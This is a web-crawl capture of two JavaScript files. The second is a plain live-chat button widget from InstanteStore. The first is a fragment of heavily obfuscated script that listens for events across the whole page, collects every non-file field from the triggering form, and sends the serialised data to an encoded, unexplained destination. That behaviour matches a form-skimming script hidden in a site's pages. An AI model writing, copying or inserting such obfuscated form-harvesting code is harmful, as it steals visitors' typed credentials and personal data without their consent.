_0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://livechat.iestorechat.com/r/544/6780AFD2D02897EBA71E03F705304F40/
body_size: 1154
content:











var IESlchat = new Object();
IESlchat.empty_element = function(domNode){
	while(domNode.childNodes.length > 0){
		domNode.removeChild(domNode.childNodes[0]);
	}
}



		
var InstanteStoreLiveChat = document.getElementById("InstanteStoreLiveChat");

if( InstanteStoreLiveChat ){

var lchat_img = document.createElement("img");
lchat_img.src = (("https:" == document.location.protocol) ? "https://" : "http://") + decodeURIComponent("livechat%2Eiestorechat%2Ecom%2Fresource%2Fbutton%5Fpic%2Flivechat%5Fbtn%5F8%5Foff%2Ejpg");
lchat_img.border = "0";
lchat_img.title = "Leave a message";
var lchat_a = document.createElement("a");
lchat_a.href = "about:blank;";
lchat_a.onclick = function(){
	window.open("http://livechat2.iestorechat.com/clients/KAWA-EH/?ky=13B02EDB6BB5B41171F71D1202D8D5D5&referer="+ encodeURIComponent(window.location), "", "width=590,height=590,status=yes,scrollbars=yes,location=no,resizable=yes,directories=no,toolbar=no");
	return false;
}
lchat_a.appendChild(lchat_img);


var lchat_a2 = document.createElement("a");
lchat_a2.href = "http://www.instantestore.com/livechat_software.cfm";
lchat_a2.target = "_blank";
lchat_a2.appendChild(document.createTextNode("FREE chat by InstanteStore"));
lchat_a2.style.fontSize = "8pt";
lchat_a2.style.fontFamily = "Arial";
lchat_a2.style.color = "#333333";
lchat_a2.style.textDecoration = "none";
lchat_a2.onmouseover = function(){
	this.style.textDecoration = "underline";
}
lchat_a2.onmouseout = function(){
	this.style.textDecoration = "none";
}

IESlchat.empty_element(InstanteStoreLiveChat);
InstanteStoreLiveChat.appendChild(lchat_a);

InstanteStoreLiveChat.appendChild(document.createElement("br"));
InstanteStoreLiveChat.appendChild(lchat_a2);


lchat_img = null;
lchat_a = null;
lchat_a2 = null; 


}

